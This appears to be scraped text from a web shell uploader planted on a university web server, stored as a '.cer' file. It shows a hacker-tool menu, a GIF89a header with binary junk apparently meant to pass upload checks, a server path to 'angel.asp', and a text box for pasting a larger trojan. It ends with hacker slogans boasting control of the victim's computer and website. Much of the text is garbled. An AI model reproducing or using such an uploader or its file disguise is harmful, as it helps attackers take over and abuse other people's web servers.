 http://zcjygs.njnu.edu.cn//upload/0/20151217125530.cer
百度 Google Google Discuz! WooYun.o 国家信息 我的淘宝 我建设的 我的网站 SITE 网络网盘 网络查询 淘宝指数
?" ? } !1AQa"q2 ?#B绷R佯$3br? gif89a;
黑暗包圍著整個世界，我迷失了方向!
民工ASP小嗎
D:\vhosts\zcjygs.njnu.edu.cn\httpdocs\upload\0\angel.asp 上傳
請在此文本區域內輸入大馬內容!
你的電腦我做主|你的網站我管理|學習黑客永無止境
www.wooyun.org